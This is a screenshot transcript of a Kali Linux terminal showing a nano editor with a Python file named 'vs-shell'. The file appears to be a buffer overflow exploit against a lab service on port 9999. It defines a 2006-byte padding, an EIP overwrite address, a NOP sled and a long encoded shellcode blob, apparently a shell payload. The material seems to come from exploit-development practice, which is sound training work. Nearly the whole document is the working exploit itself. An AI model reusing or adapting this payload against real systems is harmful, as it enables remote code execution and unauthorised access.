 root@kali: ~
File Edit View Search Terminal Help
GNU nano 2.2.6 File: vs-shell
#!/usr/bin/python
import socket
server = '192.168.175.130'
sport = 9999
prefix = 'A' * 2006
eip = '\xaf\x11\x50\x62'
nopsled = '\x90' * 16
exploit = (
"\xba\xce\xd2\xae\x22\xd9\xee\xd9\x74\x24\xf4\x5d\x33\xc9" +
"\xb1\x4f\x83\xc5\x04\x31\x55\x10\x03\x55\x10\x2c\x27\x52" +
"\xca\x39\xc8\xab\x0b\x59\x40\x4e\x3a\x4b\x36\x1a\x6f\x5b" +
"\x3c\x4e\x9c\x10\x10\x7b\x17\x54\xbd\x8c\x90\xd2\x9b\xa3" +
"\x21\xd3\x23\x6f\xe1\x72\xd8\x72\x36\x54\xe1\xbc\x4b\x95" +
"\x26\xa0\xa4\xc7\xff\xae\x17\xf7\x74\xf2\xab\xf6\x5a\x78" +
"\x93\x80\xdf\xbf\x60\x3a\xe1\xef\xd9\x31\xa9\x17\x51\x1d" +
"\x0a\x29\xb6\x7e\x76\x60\xb3\xb4\x0c\x73\x15\x85\xed\x45" +
"\x59\x49\xd0\x69\x54\x90\x14\x4d\x87\xe7\x6e\xad\x3a\xff" +
"\xb4\xcf\xe0\x8a\x28\x77\x62\x2c\x89\x89\xa7\xaa\x5a\x85" +
"\x0c\xb9\x05\x8a\x93\x6e\x3e\xb6\x18\x91\x91\x3e\x5a\xb5" +
"\x35\x1a\x38\xd4\x6c\xc6\xef\xe9\x6f\xae\x50\x4f\xfb\x5d" +
"\x84\xe9\xa6\x09\x69\xc7\x58\xca\xe5\x50\x2a\xf8\xaa\xca" +
"\xa4\xb0\x23\xd4\x33\xb6\x19\xa0\xac\x49\xa2\xd0\xe5\x8d" +
"\xf6\x80\x9d\x24\x77\x4b\x5e\xc8\xa2\xdb\x0e\x66\x1d\x9b" +
"\xfe\xc6\xcd\x73\x15\xc9\x32\x63\x16\x03\x45\xa4\x81\x6c" +
"\xfe\x85\xdc\x05\xfd\xd9\xe1\x6e\x88\x3f\x8b\x80\xdd\xe8" +
"\x24\x38\x44\x62\xd4\xc5\x52\xe2\x75\x57\x39\xf2\xf0\x44" +
"\x96\xa5\x55\xba\xef\x23\x48\xe5\x59\x51\x91\x73\xa1\xd1" +
"\x4e\x40\x2c\xd8\x03\xfc\x0a\xca\xdd\xfd\x16\xbe\xb1\xab" +
"\xc0\x68\x74\x02\xa3\xc2\x2e\xf9\x6d\x82\xb7\x31\xae\xd4" +
"\xb7\x1f\x58\x38\x09\xf6\x1d\x47\xa6\x9e\xa9\x30\xda\x3e" +
"\x55\xeb\x5e\x5e\xb4\x39\xab\xf7\x61\xa8\x16\x9a\x91\x07" +
"\x54\xa3\x11\xad\x25\x50\x09\xc4\x20\x1c\x8d\x35\x59\x0d" +
"\x78\x39\xce\x2e\xa9"
)
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell